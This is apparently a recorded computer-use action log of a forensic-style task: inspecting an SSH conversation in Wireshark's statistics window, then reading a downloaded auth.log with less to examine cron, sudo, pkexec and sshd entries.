
{"action": "left_click", "coordinate": [272, 134]}

Step: Open the Conversations statistics for the SSH stream, showing absolute start times in a maximised window
{"action": "left_click", "coordinate": [214, 35]}
{"action": "left_click", "coordinate": [221, 84]}

{"action": "left_click", "coordinate": [287, 171]}

{"action": "left_click_drag", "start_coordinate": [340, 148], "coordinate": [321, 98]}

{"action": "left_click", "coordinate": [780, 98]}

Step: Sort the TCP conversations by total packets and narrow the Paquetes totales, Porcentaje filtrado and Packets A → B columns
{"action": "left_click", "coordinate": [434, 56]}
{"action": "left_click_drag", "start_coordinate": [499, 57], "coordinate": [469, 54]}

{"action": "left_click_drag", "start_coordinate": [543, 54], "coordinate": [522, 54]}

{"action": "left_click_drag", "start_coordinate": [581, 54], "coordinate": [573, 55]}

Step: Select the SSH conversation to check its duration, and put away the Conversations and capture windows
{"action": "left_click", "coordinate": [812, 68]}

{"action": "left_click", "coordinate": [892, 22]}

{"action": "left_click", "coordinate": [861, 22]}


Step: Open auth.log from the Descargas folder with less in the Terminator terminal, putting away the text editor copy
{"action": "double_click", "coordinate": [722, 135]}

{"action": "left_click", "coordinate": [855, 22]}

{"action": "left_click", "coordinate": [98, 5]}
{"action": "double_click", "coordinate": [359, 103]}
{"action": "type", "text": "l"}

{"action": "type", "text": "ess Des"}
{"action": "key", "text": "Tab"}
{"action": "type", "text": "au"}
{"action": "key", "text": "Tab"}
{"action": "key", "text": "Return"}

Step: Read through auth.log to its end, examining the cron, sudo, pkexec and sshd session entries
{"action": "scroll", "coordinate": [295, 168], "scroll_direction": "down", "scroll_amount": 2}
{"action": "scroll", "coordinate": [295, 168], "scroll_direction": "down", "scroll_amount": 8}

{"action": "scroll", "coordinate": [295, 168], "scroll_direction": "up", "scroll_amount": 11}
{"action": "scroll", "coordinate": [295, 170], "scroll_direction": "down", "scroll_amount": 20}

{"action": "scroll", "coordinate": [294, 170], "scroll_direction": "down", "scroll_amount": 20}

{"action": "scroll", "coordinate": [294, 170], "scroll_direction": "up", "scroll_amount": 20}
{"action": "scroll", "coordinate": [295, 170], "scroll_direction": "down", "scroll_amount": 11}

{"action": "left_click_drag", "start_coordinate": [275, 142], "coordinate": [431, 142]}

{"action": "left_click_drag", "start_coordinate": [123, 141], "coordinate": [428, 168]}
